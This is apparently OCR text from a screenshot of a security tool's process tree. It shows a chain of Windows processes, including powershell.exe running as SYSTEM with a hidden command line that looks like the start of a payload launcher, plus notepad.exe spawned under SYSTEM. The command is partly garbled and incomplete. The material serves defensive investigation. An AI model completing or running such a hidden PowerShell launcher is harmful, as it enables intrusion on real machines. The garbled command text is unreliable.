 BEHAVIORAL TREE
powershell.exe
2
Original File Name powershell.exe
Size 462.5 kB
Privilege Level SYSTEM
User NT AUTHORITY\SYSTEM
Hash b8033a4fed7aaabe06700cc2564d408fd2a5abccdf75b5dffe
08e963ad12150
Signer Microsoft Windows
CmdLine *C:\Users\admin\Desktop\abc.exe* hidden -c if([Inttr]::Size -eq 4)[Sb=shell
powershell.exe]else[Sbs-senv:windlr+'\system64\WindowsPowerShell\v1.0\powerswo
UTHORITY\SYSTEM
368
wininit.exe
472
services.exe
2260
cmd.exe
536
powershell.exe
2564
cmd.exe
652
2
notepad.exe
336
powershell.exe
860
3
notepad.exe
2860
1
explorer.exe
1432
1
2860
5
notepad.exe
1
Original File Name notepad.exe
Size 175.5 kB
Privilege Level SYSTEM
User NT AUTHORITY\SYSTEM
Hash b8033a4fed7aaabe06700cc2564d408fd2a5abccdf75b5dffe
08e963ad12150
Signer Microsoft Windows
CmdLine *C:\Windows\System32\notepad.exe